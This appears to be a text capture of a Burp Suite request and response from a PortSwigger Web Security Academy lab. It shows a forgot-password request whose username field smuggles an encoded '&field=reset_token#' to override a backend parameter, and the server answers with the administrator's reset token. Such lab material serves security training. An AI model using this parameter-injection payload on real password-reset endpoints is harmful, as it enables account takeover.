 Request
Pretty Raw Hex Query params \n
1 POST /forgot-password HTTP/2
2 Host:
0afc00dd032287c781330c5d0034003e.web-security-academy.
net
3 Cookie: session=wkJUftbYIYWGbBr9XImmcTrzPAJj7Nj9
4 Content-Length: 83
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=0EAIKxYmDUex9z3wZ72T5canCPkAvrzH&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"ytr5l8woe61bq4eeiia3dhhq3fyg3igp"
}